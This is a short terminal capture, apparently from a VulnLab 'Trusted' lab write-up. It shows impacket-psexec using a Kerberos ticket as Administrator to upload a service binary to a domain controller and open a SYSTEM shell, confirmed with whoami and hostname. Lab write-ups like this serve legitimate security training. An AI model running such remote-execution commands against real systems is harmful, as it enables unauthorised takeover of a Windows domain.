 ┌──(ross㉿kali)-[~/…/VulnLab/Trusted/c2ops/tickets]
└─$ impacket-psexec 'lab.trusted.vl/Administrator@trusteddc.trusted.vl' -k -no-pass -target-ip 10.10.174.245
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.174.245.....
[*] Found writable share ADMIN$
[*] Uploading file HIybzZsE.exe
[*] Opening SVCManager on 10.10.174.245.....
[*] Creating service fCWM on 10.10.174.245.....
[*] Starting service fCWM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
trusteddc
C:\Windows\system32>